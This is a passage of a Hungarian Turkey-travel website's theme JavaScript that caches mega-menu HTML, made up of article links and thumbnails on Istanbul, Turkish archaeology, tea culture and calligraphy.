T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 